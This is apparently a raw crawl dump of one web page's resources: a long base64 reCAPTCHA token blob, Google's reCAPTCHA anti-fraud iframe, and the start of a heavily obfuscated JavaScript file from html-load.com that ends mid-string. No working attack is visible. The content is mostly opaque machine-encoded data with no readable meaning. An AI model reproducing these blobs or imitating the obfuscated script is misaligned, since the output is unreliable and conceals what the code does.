iw4HCrEF3wqhuw6QnwqjCmsKEw5dkcU7DsjrDpivCuMKKRcKEwrMRw6LCuMOeJRjDslLCg27Co3HCvMO+RMO+d8K/[base64]/[base64]/CsMOiWcKyBiPCuRLCphzDs14rF8KoVwTDnMKFw55zwoA+RcKcwrLCjyfDssOvBm7CnVwcJMKXfcOHOEjDkBPCuSPDgB1SIcKPwrLDg2ESMFF7bDJYTXVQw4JXEizDvg/CqMKZwrfDh0cSVgHDqx05CE3CucOdw5IcTMKNd3oxwr1NLm1/[base64]/IsKQwpnDrFMaX8KHGsKMRS3Cr1vDq37DlF9tY1/CuTVow6zDmVvCrCweXcKyw4HDv8Oew7bCqR1lGcOHEysdwrRFw7LDjijCusKzw4Amw57Dh8K3XcO8FsO/FsK6VMOOwqE5YcOlPjM/XMK6w6PCpcOhwpXCo8KdwpnCpsObGWFIB1XDj8OTSmlEcD5gQCRvw47CisKlOxHCqcOjEnbClntUwo84w5vCk8Kiw7V6JsO5wrEhDR7Dk8O5w4haBB/Dhyd4w4rCiMKuw4vCvRbCinDCmsKqwoQ4w6UkYkcbw6rDow/CkMKXw7sRw7fCisKrXsO0wq0RwodhwpnCrHfDi8Oqa0rDhMOhw6TDr8OgZ8Oww6lmwrwqb2odbh0mPz7DkFR3wp07w67DpcKOw7rDgMOUB8OFwrY9SsKhbcK5w53ChlsUIj/ClXrDkETCjcK/w4rDiMOcwpd+w4AeewbDgivCuFTCrTfDmsOpw6BYGsKYwpJMTMKvKsKwL8KCw73ClsKtwpxZw6hawoXDoBE/wpd9wrzDlXZeIsOuasOEw5zDk8OfUBsFwqvDoDplZh9vOTbDvcKbXMKjJgwqWMKtesK9wq7Cj8O1w6XDgcKtRFjCmMOGccOnw6DDuMOOYkTDuFopw4fClMKWRzHChMKwwoTDny7Dg8OBcsKyecOyaMKWw6/Cn8OmYMOowo5mwpRsE8O1wqBlwpAUJXRLwqRZw6HCkMOOwpFfw4bCtsOFw6FGwoPDr0HDkcKMw4/DsXdKRcKsw6nClnxKw7wgVMO/[base64]/CqsKow5xmVsKWDgE5CVfDqG8Qw79bJAPCnlvDnMOrw7MywptBw6JHP8OdwrR+A8KmwrMrLjYAw6HDg8OkJcO9dDo5w5FNfsKNwrxSYxMzw7/DicOvwoc2bGDCosO5M8OdwofCucK/[base64]/Ds8KMPEwFwpRBw5zCpcK3cQsHfcKJPUk+wqYUw67DuFIrBsK7w6EOfl5eAmx/P0dOw7UUS8OkHMOxaATCnsOtVnzDs1zCp8KvZsOQLCEUZ8Omwq9VbsONUj7Dg8OEGcOew7Z4woYYA1fDvsOkTMKUUnjDosKJw60Ew7VWw5PClsOpw59Cb3prWcKLw6NELsKuwoFKwp9dwrsQKMKYWSbClcOgKcK1YsOQAhTCnMOLwr/CsMOIR1ddw4fDtSExChrChErDuzAqw4DDhgTClCMFd27CsEdSwpDDg8OawoPDpjYbwo7Du8OWw63Dri0MC8KywqRQwqtaMsOFJwHCqcOoHcKYCF/CscK6wpkPwq8lIsKbwqXCiD8zwo/DicOyICjCizI+w69uw4jDvcO9w7pqwpzCjHAQw4M0w6s4QFTCksODJcOiZ8OwGMKjU8KqOUVcOgNAYyXCvcOuw7LCnGdswpJLwqfDmcO3esKewqPCjSNCw6JYDCDDoivDvls+w5QecCbCsj9Jw65Rw5kPDMOZbCNlwrQBdcKqPEQ/w5Now4DCuHc/wqV8w79sw4fDpHd8NR4uGcKcSMOKG8KsZ2crZMOiwrDCmcOnw4dvL8KnY8KIw6TDqcK3M8KZw5vCjGRBAcOFCm4QAcKvwqh1OXTDoMKxwoBeZT9SwrNkbsOYwq5gfcOuwqvDkFE0I3NOw4gbwr0fCmkvc8O2RcK3eD7DhsOqwo/CiUp/GsKFEn4lwpPClcK1bcO8fsKYwp0tw7HCigBDwq8XQwjDuXk/[base64]/DgwzDocOmSMO9w7sBYSwbw4o7wpcrR8KGw7oYDCofw6LClXAXTMOMSlDCgBt7wrgMejTDosOSUMOPwqfDh2kOw4/ChsKTbAfDnFNJw6YHHMKfaMKEXA5IMMK0w4HDpsOVMBk7fh4iw5XCmyXCqFvDkMOpay40D8KKGcOLwpNHD8Kww63CpwjDuwzCjCnCvkJFwqhxbEdBw7HClMKzTDLDm8Oow6TCmVJpw5MEw7DDhBLCo8KOVsKvwoLDksOcw4fDlUPCgsOvwplMQHDDlsKCwp/DtgN1w4lhCzbDqAdAQcOgw4LCk11xw4JSBlfDpcKBQGc6S0sFwpfClMOhW2jDjwRRwpMAw5DCvcODc8KMDcK8w491w65oGcOgwrDCr8KKVRHDiHHDoB8kwobCgD9ZD8KXFTsLLRFIwqPDpcK7LFt/[base64]/wppIw4Vuw5XDlBTDpcK6w6xgwpZrwqtOw4VDesKbP3LDlMOEwqnDgMOqMsKOw67DgjdRV8OEXCjDgXhnQcK3fMOvw7lGdDZSwpRsw5TDjMOBG2PCr8KXLsOUX8ONw5bCn3FCVcKew6l0KmrDshnCrT7Dq8KDwoJUBnnChcKOwq/Dlj5NZMOQw53DlcKdAk/Dl8OQwrwRXnRxw6kdwrLDj8OyP8KVw5TCg8KfwoAew7prw6MFw43DicKvUsOrbFvCk8KnRFEACE3CoHpfbiTDtMOWSMO1woI0w5Bxw5Rsw43CqsKbw7plw6jClsKFw5FlwrPDu8OdwoF/IcOMJcK9esOJCycsMhTClMOPCMK9w63Cv8KswrbCpkcHw5DChjkgHmfCm0/DnmjClsORcQDCqMK6TAdBw7nCj8KJw4BEesKxw5Ymw685wqUrNyZzVcK3wrp1wpLCg3vDh8KTGBLChiPDlMK7wrROZQxENwfCm8ORG8KkRcKeesODw7w/[base64]/[base64]/DjcOlHnFVw6TCg2jCsU3CrEfDpMKZcxEePcKLUcK0w6ZGw73CnSrCr8Olw7XCicOSw5MWezRFbsOPfSPCi8OFcSYhwqYYwqzDqMKFw7TCucOXwobCpg5kw6XDuMKOw48BwrfDjFtUwp/DvcO2w6tKwotNKsOMAcKVw4rDmBsnWi5cw43Dh8KRw4DDrw7Dol3CpCHCrkDDmBDDnV1bwp0BUmLCsMKWwpLDl8KFwqFSQhbDl8KFwozCpnloecK/w6XCgmNGwpNzFkkvwo47LWfDhGBuw5EMInd+woLCh1wFwrdCMMK6dAPDuFzCkcOVw7fDs8KAccKrwrgEwqfCscK/[base64]/[base64]/DkhPCpjItw5HCklE2woDCn8KGaMO9bcKww5rCh3VRTADCvFVkwrxWXwLCphMSwrTCj8KZYEMVwrtawqhSwr0Nw7gaP8OKVsOlwop/wrkQUUDDplEYP8OLwpbCuBNowrgxw7zDocOmKMO4TcOWVB8Owrw3w5PChcKofcOEFHtJe8OGMmXCvEvDv0/CtcK1bsOcw5ByG8OXw43CjWcewq7CrsOlZsK7wrDCmyDDomVzw7wMw6c5woFFwrY7w79zTsK3SMKFwqbDosOnI8KLKj/[base64]/[base64]/[base64]/DvMKMdlQrNXjCsgACw7IsensAwrpYwr0URmTDhMOxwpjCuXYOa8KoaMKZdMKyCEhNSsKdKMKhw6MAw4jCgWB6JjPCkSNjOcOTOHlOfAUYATInXxXCvEHDtWrDlCZewpMiw5VYTcKCNVIUCsK/w6nCisOUw5rCuHl3w5ZFT8K0ZcOsRFbCvHp0w553dEPDmAbCh8O0w57CinYpSTDDv2pbYsO5wrJFLR9eUG9kEGdFEifCvGjCosOwDi/DoDXDmV7CgyfDvQzDqRLDvC/CgsOVV8KABRTCqcOcaUhQBjRUUgXCt1trRyFdTcKow7fDvcKSO8KVQcKTOMKJXWtUZyomw7nCu8OUY3JOw5/[base64]/DmyTDj8OhTGPDqjfDnEg4esOewr3CngLDm0zCq03ClWXDiX3CjTZHLQLCqcKMLcO2woHCmMOPDQIbwrXDicOdwoRsTzAvb8KRwrtFdMOnwqpNwq3DscK3RCU2woHDpHpcw7rDvHd3wqExw4tTQXvCiMOPw5jCqcKVShLCqkHCucKIGcO2w4RLYG3Dk3/DnUkNE8Ojw6hoYMKOKi7CtFrDs11hw7dQCTXDt8KowpQWwpbDlk/Dtkp2PQshHMOVdxJUw7ZJPcO3w7NCwqAKXlF0wp8Fw77Dj8KbK8ODw5PDpS3Cl2V5GgHDlMKgNhdIw5PCmxXCp8KjwqMVbB/Dh8OeMk7DtcOdOXItVcKSccOgw4hgXBbDiMO7w7XDnQbCtsOqfsKqQcKNR8OgWwctVcKJwofDl38nwp4wJkfDtDLDn2HCucOSJQ0Dw7vDp8OpwpzCmcK/wpwWwrA/w4c6w7ZBwoIew4PDtcKxw7d4wrZcbXfCs8KNwqUFwodBwqZ2M8K/TsOjw73CmsOXwrEdLVPDtcO3w5/Cp2HDo8KGw6PCksOOwpc9S8ONRcK3XsOUXcK2wrc8Y8OIMSdtw5/[base64]/UR8oA2DDpV7DkEbCtTnDhcOOU8Ogwo3DiAVcwo0DTMOVUyPCkcKTw4JwVgh2w7w8w5dZU8O1wpFKCWzDkyE3woJuwrE1VWYUw6DDi8OVaS/CtD3CosKpeMK6SsK3FSBeXcKTw6fChMKwwrhIR8K/w5RJABEWYAPDt8KGwrBDwo0SNMKsw4QqDgN4DgXDqzVMwpHCksKxw53CmCN9w6Q5cjjDk8KZKXclwq3CisKiUygLHl/DtMOKw7Asw6XDqMKfNnxfwrpMVMOxeMKeQBjDjxQTw7p2wqfDusKiG8OCVl04wqzCrEFMw5vDqMOCwr7Ci0sLWy/CoMKgwpFgJDJiJ8KXGCdAw5pXwqB+X0nDrMOZK8OBwopLw6pUwokzw7hawrIWwrTCpX3CkTg5MMKQWCkMN8KRMsK7ElLCvyA/czFTAFloI8OswrtSw708wp7DksO5KcKENsOSw4nDmsOiVFLCk8KZw4vDtFgvwotpw73Cl8KfMsKvCMOBMAl/wqBvUcO/PXIZwrnDhh3DrX1owrV9Kx7Dv8KxAEFBKhzDm8ODwrkkNsKJw5TDmsOSw4LDiDgkVnvCisKUwr/[base64]/[base64]/DoD1Kw73CrsKmZcONw7jDmcKPMMKUwqR/XsOJX8KlGcKXJ2giwrlewq4kwqROwp/CnEhRwqtpaU7CmHVmwr/Ch8OoDwZCUl1NBCfDpMOPw67Dug57wrQnO0suB3JPw646b191DFs4V2HCoDMYw7/Cty7CocOow5DConxHeks8woXDjUDCpsOTw45Iw6Rfw5nDrMKVwpEDCB/ChcKTw5w4w55Lw7TCqMKUw6bCnnQNV2Zrw65xS3J7eADDosKswpdtUmVmY1VlwoHCuVHCrUTDtjbCgS3Ct8KpWG4Lw5DDhz5Uw6XCsMOwAinDpcOodcKxw5FyRMKvw5pQNgbDtW/DkmDDgVdXwq4jw5gkXsOyw6wZwpYbDjRfw6fChi3DnlcXw4JiZhnCp8KNYAI+wq8wd8KFS8Kkwq3DhsKKdW1nwoFbwoElFcONw6pqfcOgw45Qd8K/[base64]/[base64]/DsiLCsMOtwrLCrDBGw7PDnsOhHhl9woxsw6UPXQ7DhVhZHcOQwrhuwr/[base64]/w7M9w48ZJnVywrgawrRASGYJacOEw4/Dgnxuw7dCEzhWaXnDjMKqw69YR8OlNMO5DcKFOMKawonCgSlpw73CkcKbLsKRw6QQDMOxe0diLHIVwr1uw6MHI8OldAPDszMLN8OHwpTDlMKPw7smJhnCicOtQxFFbcKCw6fCqcKHw4bCncOOw5DDvcKCw7PCm3QwX8K7w4ZoSDo1wr/DhQDDosOxw6/DkMOdTsOyw7/[base64]/UR4Awo43O8K+wqbDjMOAwqtSTMKJw7YMScO0woQ4WMOWEEjCmsKJXT7CiMO1FAUGSsOFw7ZESBp1AUfCksOmYngKMB7Dg1Y6w7/CrRdZwo/CphnDnAhmwpjCv8OVJEbCgsKuMsOZw7VUW8K9w6Vaw5BpwqXCqsOhwpAAYALDscOQKlJGwrnCtFM3CMOnCFjDiWl5OnzDg8KncHLChcOqw6x0wo/CisKsJMK+eA7DuMOoHXF/FnYFG8OkZ3hNw7xPBcOIw5LConpHC0bCnQbCkBQnc8KEwoNId2gKbTjCg8KMwq8YNsKxJMOjTz0Xw45owp3DhCnDu8KHw7XDocK1w6PDmB4ZwrzCjncUw53CssKvBsK2wo3CjsOHJRHDiMKDZcOsM8OZw5N/IcOdaEDDpMKBCiTDscODwq/Dg8OoJMKnw5bDgQTCmsOadcKVwrgvXnnDmsOLMMOSwql1woVRw6s3TcKqUGx9wq10w6UfNcK8w4HDhzIEe8KvQytGwp/[base64]/Do8KcwpDDkcO7w7rDgcOTesO6w4/ClsK2EcO0w7/[base64]/[base64]/ClghubcK2WFjCjsOcOcKve8Oew5Zkw6Z3ccO6F8K4FcOpw6HDhsKsw7bCnMO2DSnCk8Kqwrl8w4HDt3t2wpdWwrvDgTEBwqPCp0tfwqDDscKIcyR5HsKjw4ZPKnXDhwnDnsODwpFlwo3Cnn/DhsKLw5MVRy8xwrU9w7bCrcKXVMKLworDisKYwqwyw4TCn8KHwrwUKMO+wrI1w6bDlBtWAC8gw73Dqmgpw4DChcKHFMOqwqEZOsO+I8K9wokhwpvCpcO5w6jDmkPDgwXDk3fDmgvDgsKYClTDiMKZw4J/XgzDgC3CtTvCkQnCkl4dwp7CmcOiFFJJw5ITw43DvMKQwpMbVcKzYsKUw4oBwph7WcK/wr3CpsO5w5pPWsO2RwjCmAzDlcKFdU3DjytNCcKIwokow7TDmcKQfinDvgAIO8KPdcKxDAdiw60tA8O3FMOKUsOywrJ9wrpTd8OZw4wkGBJcwrFZdsK6wphow6xDw6DCi3Y1GMOSwqZdw64NwrnDt8O8wojCnsKpdMOGbEY3w7V+PsOzwpzCs1fCvsK/[base64]/CgsO6UirCrRTDjSAmTMOww6vCr8KFw41Rw4Qww5J9AMOxDcKeFsO4w5J3IcKkw4UZGyDDhsKNesK2wrvChMONM8KWfgbCokYVw6g2Ch3CnBRgF8OZw7nCvHvDmjAhNsO3BTvCmTLCocK3W8OQwpvDiA4gH8OsI8K4wqMWwqnCoFPDoV8bw5vDvcOAcsO5AcOJw7h/[base64]/wq3DimxaEcKqw4nCnMOucgPDlMOTZsO4w4jDk8KeJsO3SMO2w5nDn34rw7BDwpXDsHgaYMKPeXVzw6rCggXCn8OlQ8KNTcOBw5nCvcOVasKnw7jCnsOLwrwQcEVPw57Cp8KtwroXeMOmUcOkwrVBZcOvwp0Kw4LCt8OIU8O/[base64]/[base64]/Dkwc/w69GCcKMwoPCuMKlPsK8w7/DicOXCztvw4vDnMOTLcKpXsKGwpAuUMOrNMKgw41aKMKeSWxYwpbCjMO2LzF0PsKAwqTDulJ+VC3CiMO7CMOWBl80Q2TDrcO2HiFiMVgvJsKWcnrCk8OEfMKRb8OdwpPCoMOmVzzCimAxw7fDgsOfwpbCksO8axvDsXbDvcOvwrA5Vi/CpMOxw4jCg8K1RsKmwookUFjCn3ppLS7DnsOmVRTCuwbCjAdZwrBsWTfCrloAw7LDjyQrwoHCn8O9w6vCqhXDr8KMw4dfwonDlcO4w6wmw4xRw4/DrBbCm8KYJEoJdsKrEQNFGcOXwpvCicOQw7jCrsKlw67CgsKKUGbDhsOlwojDgsOxPEUmw5hgFlZkI8ONEMKfRsOrwpFvw75CORRTw5nDuWt/wrQBw5PDrygrwp3CkMO7woTDun0adHohaSTCjcKRLghNw5tlCMOKwptedMO5csK/w67DkXzDv8OLw63DtiBzwqDCujTCssKBP8KIwoHCsxt7w6czBsOgw6VVAg/ChXhHS8Omwq3DrsOOw7zCswJowoQ1IzfDjVPCrC7DssKdfxkZw6LDkcOmw4vDucKewrPCocO4Aw7CiMKXw5/CsFIFwrXCl1HCisOwd8K7w6fClsK2WzTDsl/[base64]/DlizCm8OYwopGWBvCncKXMBorJyTCgsOFw4ZDw4rDkMOFw4TCmMOywoXCggPCgVkfKlVtw67Ci8ORCxfDgcOKwodNwrHDn8OYworCncKxw7DCscOCw7bDucKTMsKKTsK+wpzCmWFhw7HCmC07ecOJOCI5D8Oyw7xxwpVsw6/[base64]/[base64]/DrEoFN8K6ZcODwo/CtMOuwpbDq2nDmMKCRsKCLH3DtcOewql3Rm7DsDHDqcK1QjZpw7h/w4x7w7R2w4DClcO1eMOpw4PDmsOZRRM7wo95w7kXQ8O5HjVLwrBJw7nClcOvfxp6cMOVwq/Ci8KewqjCnDYPH8OaJ8KqczgPdEvChnIYw5PDp8OfwoDCncOYw6bDg8KswrcbwovDrR4wwqB/SyZIGsO9w4PDoTHCpTDCrC54w4PCjcOXLxzCoCVtL3nCq2nCl1IZwq9Cw6vDr8Kyw43DkX3DmsK4w7LClMOsw7dyL8OaLcO6FnleGGciZcKCw41twq9ywp4Kw7kww7V+w4Qqw7XDm8ODAi1DwqZsfh3DncKWGsKBw6fCrcOmJ8K0Pg/[base64]/CpUnCuEltw6HDlhMNUmlUDMOXesKfw6PDkMK8EsOewrUQB8Oewp/DvMOVw5HDpsKhw4DCjjjCpgzDsm9QPUzDsx7Cti7CqMOWAcKvTUwODV/ClMOLL13CtcOmw7PDsMOTHhsbwoHClhbDrcKYwq1+w4I0VcKhMsOmRsKMExHDn03CmMO8FnpBw5Aqw7grwqfCuQkTbRQCWcOowrJzfD7DnsKuWsKUMcKpw7x5w67DrAnCjGPCiwXDgMOWK8KCHCk5FDAZc8KXD8KjOsOHNTc6w4PCkyzCu8OwccOWwp/Ct8Oqw6l5RsKRw57DoRzCpcOSwqvCiwgowqUaw4fDvcOjw6zChz7Djjkaw6jCuMKqw71fwrnDjw9NwqbClVRvAMODCsOrw6FKw79Iw6rCksObDlpqw7Jfw6jCkmDDhkzDqE/[base64]/Dn8OwcAYkwq/CuwHDlizChcKaTzIVIsKOw7BxAzfDk8KWw7rCrsK4U8OLwqcaYDs+bTDChCDCnMKgM8KMdG7ClExSaMKfw400w4pxw7TDo8OywpPCmMKNI8OBYAvDmsKewpfCpEBewrUpeMO3w7lUbcO4P0/DvAnClwA8J8K4XG3DosKfwpTCrwzDsT3Ch8Klbkd8wr7CmwnClFjCqx53GsKLX8OsFkPDt8Kdwo3DpMK5XR/CkXMUM8OKEsOowrt3w7TCu8O2LcKhwq7CsS/CvUXCtnQWTMKKYzZ5w43CtypwY8OAwqHChVjDuz8cwoF0wrkjKE7CrBDDik7DvCnCj1/[base64]/CqcKow5Qkw6h3EMOawqFmw7nDqlXDh8KtbMKkw4bClMK0QsK0wrTDocKOQsOFMsKDw6/DkMObw4E7w7sIwonDllkiwp7CrRbDtcKiwppnwpLDm8OmaSzCkcO3Ux3Cm0zCpcKGM3fCgMO3w6bCqlkyw6l2w7RCdsKJVUhJSjsHwrNTwovDsAkDfsOTKsK/[base64]/CkjzDrwd8wrvDrAdFHGE+woIPwqLDrsOqwrcRw5dZZ8KMRXgECQlBTl3Dq8Kww5wzwqYiwrDDvsOJL8KcX8K1DnjCi3DCtcOAOlliTkRjwqdNMUfCicKUd8KIwr3Dv3HCncKDwpLDosKNwo3DvS/Ch8KkcEHDicKfw7rDvcK/w7HDgsOEOA7CoC7Di8OSw7jCjsOXXsK3woTDtEdILR0FQ8OIWmVHOcOsMcOmDGBVwpLCqsO/acK8UEUwwpfDp04MwosgL8Kawr/[base64]/ecORwprDsAHDnsKxSMOGVcOmP8Kjw4VRaTsUdCUzURtowqnDnVYjCjpzw6x0w7Yiw6fDjRt/[base64]/w7/DsMOZcMK+wrVUw4E2N1TDtcKxJwRyegHCqF/[base64]/Cn24LwpDCocKhw5sxFMK8w4rDknVyGcK2FW7Djz/CpR0RwpHCl8O9AFBlwprDqw3CvcKOJMKdw5FKwrANwodeSMO3IcO/w5LCqcOKSR5/w5fCn8Ksw7AqKMO/w5vCkl7DmsO2w6FLw4TDi8KewrLDp8K9w4zDg8Ksw5ZWw4vDqMOmb39jQMK4wqLClcOJw7UTfBVswqc8ZHvCpgjDhsOuw4/DqcKDUMKrQS/Dnigrwr5hwrduwr/Cs2fCtcOjfBjDn27DmMKjwonCtRDDrG/CiMO6w7x3Nj7DqUg+wo1Vw4JLw7FZJsO5EARIw5nCu8KLw7/CkSXCgiHDoWjDlkLCtz8iQMKTIQR8N8KywojDtwEDw7HCnCzDo8KnKMKbHwbDkcKUwrrDpDzDgTJ9w4vCuwVSVU1Pw7x0MMOVQsOkwrLCnWLCsE/CiMKTccK0NSxoYiQXw4nCssKTw43Co2NKGAzDhQt7FcOfdEdzfBjDknHDsCAMw7ctwqkzesKdwqFow4cowqhmesOtXXAvMhPCo1zCgB4ffD4UcxzCuMK0w7ITw6zDqcOAw7NSwojCusKLHAF/wr/[base64]/CqXrCtApFwrRrFMOibMOQwrrCrMKEwrrCqwXCu8OmecKDJ8KSw73DqGtCMBx1W8KRd8KIBcOyw7bCqcO7w7Qtw4RFw7zCkSkhwpvChUXDjl7Cv0PCumwZw5bDqMK3EsKhwq1+byMFwprCpcO7MQ/[base64]/[base64]/[base64]/w7HDp0UvDATChDobEcKIw61uwrrCry9YwqPDjzrDkcOSwrTDocOkw5LCusKswoFxQMKDDx3CrsOQOcKtZMKkwpJDw4jDuFYOwq/Ci19vw4HDllllcBLDtBLCrMKDwozDicO7w71iTDdOw4PCicKRQsKpw6FqwrjCiMOtw5XDr8KLE8OlwqTCsnw5wpMgYwoZw4YmWMOYcRZUw5sTwovCsmsTw5HCq8KsEw4OQg/DvQvCjMOrw7zDjMK2w6dMXlEXw5/Drj7CmsKJWW5zwr/CmsOxw5MXN3w4w6LDmhzCocKcwosJbsKZWcOEwpzDonTDrsOvwp5Hw5MdGcO3w5o4V8KPw5fCk8OqworDsGLDtcKGw4Bowo5Kw4VJWMOew4xawoPCiFheLETDssO0w4MnJxURw5jDvTTCtcO8w5IAw7LCtj7DlhA/FhTDnwrDjkQTIRzDlQHCisObwqDCicKPw68oVcO5HcODwojDkDrCuw7Cg1fDpjHDpF7CscOQwqB6wpxcwrdpbADDkcOEw5nDpMO/w4fCn33Dn8OCw49OORgnwqUiwoE/RBjCgMO2w50xwq1aDBLDp8KHe8KmZH4ZwqpJGVbCkMKlwqPDmcOPSFvCmQTCgMOcdcKBZcKJw7bCmMKPLV1RwrPCjMKRCcKRNgPDuj7CkcKOw7kDC2/DhlfCsMO3wpvDmWw8M8OWw7kDwroyw4gvOUZBL00Dw5nDi0QMBcKawoZ7wqlew6nCgMKgw5/[base64]/CgMO+w77DhMKKUsOuwprCoD/[base64]/N8O9ekXCkcK9w7w7wo9QwqrDvh9Bw4zDl8O2w6fDhk0xw43DrMOHXztBwobCocKMfcKawpJkUE56woMRwoPDlVMuworCniF5Xz/CsQ/CtjnDj8KnLcOewqASWgjCii3Dsi7CoDnDmF00wogbwrptw7nCpCTDsyHClMKnRE7CvCjDksKQAMOfM1paPVjDqU9gwqPCpMKywr/CjsOcwrrCsBHCs2zDkXbDtjjDkcKtQcKdwo52wrdkeXpmwo7Chn1nw5wvIn5aw4xJI8KjEyzCgwhOwr8EO8K8bcKCwpsew73Dg8OVe8OTBcOiXlw8w5DClcKzV2sbVcK0wpxrwpbDuQXCtk/CoMK3w5MIfhtQQnw/w5VAw7IjwrVCw6BcbnkUBnnDmwI8wp08woZtw6fCtcO8w6rDvHXDu8K+CmPDiTXDm8OMw5pnwooiXjfCgMKdPDh/[base64]/wpnCtMOTwoPDqAB/KsOcNlfClsOKw7wSwr/DicOOP8ObRT3DjFLCk0hiwr7CkcKNw7IWBWMGYcOwNl/DrsKiwovDuWVJT8OJSinDn31Zwr3CmcKaaRXDnHBCwpDCrwTCmXVIIErCgAAtGl8KFsKLw7fDvBrDicOUfEsGw6BJwoLCulciM8KENCTDkikHw4vCo1cWb8O7w57Dmw50bCnCn8OCUhEnUwXCskZ/wqZJw7AZZ0dkw6QkOMOSe8O8Mm4tEAVow4LDo8KLcGnDo3sLazbCv1c4W8KuIcOdw5V2dQppw4Ilw6rCgiDCjsKywrJcQE/DmMKkcH/Cmh8IwoZtNBBwEGB9w7HDncOHw5/Cj8KUwqDDo1rCgXhCPsKnwoQ0TcOMEm/CoTguwpvDrsOMwrXDnMOiwq/DlWjCs1zDvMOowoJ0wrvCnMKtDzl0S8OZw7PDp07Dl3zCti/Ct8KsHQ8dElssH0V+w75Sw7ZzwoHDmMKBwoliwoHCil7CkyTDg20IFsOrCSRIGcKgScKrwpHDmsK8fUV2wqfDpcORwrBmw6zDt8KCR2bDssKrfgHDqHQRwqdPYsKNYkRsw4k5wpsuwrbDsHXCpy53w4TDj8Kfw41UcsOwwpbDhMK2wojDvlXCjyVMXz/Ck8O+ei0wwrgfwrNkw6rCoyd2O8Kxalkbe3fDtsKNw7TDmDJUwotoHhsHLhI8w75CU28ww656wqsnfRIcwr7DosKiwqnCpMOdwoA2M8OUw7/Dg8KAAR7DtkDCgcOKFcOvecOIw6nDqcO8Ww9Eb3PCk0gOKsO4e8KyN2IBeDoNwqhQw7zCj8KgQWk2VcK5wpLDgMOYBsORwpnDnsKnHkPDhGVLw4xOI11zw6BWw57DosK/JcOmUHcXMMOEwqAGegRRR1zCksOOw6kfwpPDljzDnlY6KHgjwo5ewoLCscO1wocpw5bCqBzChcKkGMODwq/Ci8OrYDbCpB3CvcKyw68zaBxEw4p/wqMowoLCknvDsycEJMOdKX5QwrPCpADCnsOtGMKoDcOyAsKyw6bDkMK1w59kEWl+w47DrcO2wrPDn8K5wrYtY8KPcsOMw7B/w57DmH7Co8Kbw7zCgEfDjGV4NVXDgcKTw4sVw7HDpFvDiMO1JcKWD8KCw6vCssOow5JqwoLCpQ3CtsKsw57CgW/ChcK6DcOjC8OPXR7CqsKMSMO2J2FSwpQdw6DCml7CjsODw6plw6ERdS8uw4TDgcOSw7nClMOZw47Dk8OBw4IWwoRHFcOSTcOHw5nCqMK9w7fDtsKvwo4rw5DCnikAWUJzbsORw7csw4bCk3LDpALDusO+wpbDtTLChcOfwoV6w6/DslbDlhw7w75VHsKHV8K1dVPCrsKOwoMQOcKpVgwqSsKkw4lnw43CqgfCscOIw4N5Gn4HwpozQzBWwrxof8O8JDPDosKrWE3CnsKXScKMMAPCsgbCpcOjw4vCpcK/JRtYw7h0woRtAHtSNsORTcKMwqHCpMKnKnfDsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,593],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.tippsundtricks.co:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gOqz0tm0EC8x9jiFsLChqmjRQIg+pPDD4n4lIaCaH/k\\u003d\x22,1,0,null,1,1766071075729,0,0,[48],null,[31],\x22RC-AmxJuXpyWVKm0g\x22,null,null,null,null,null,\x220dAFcWeA6fvRbkxo2ZBEHsq-789jVmJ0tbnwpJ89dqZglmqV7wzjgjUZpQGDcXsx7nZXBBePlwy_vqixyBQYvPS2jaOUyE76IqaA\x22,1766153875875]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Uwy7uFlRltLjkjM8mzGvTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766067479485');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/www.tippsundtricks.co.js?hash=-1867332570
body_size: 197170
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2C(Q,C){const D=a2Q();return a2C=function(f,J){f=f-0x114;let T=D[f];return T;},a2C(Q,C);}function a2Q(){const bt=['Window_setTimeout','unit','size','bad-string-token','HTMLFormElement_target','throw','alphaStr','extra','sourceMapURL\x20could\x20not\x20be\x20parsed','tb|rl|bt|lr','none|both|horizontal|vertical|block|inline','Boolean','mixed|upright|sideways','<\x27width\x27>','pop','opacity(\x20[<number-percentage>]\x20)','matchProperty','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','luminance|alpha','getPropertyValue','r\x20script\x20executed\x20more\x20than\x20once',':before','meta[name=\x22as-event-handler-added\x22]','__fr','not-','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-m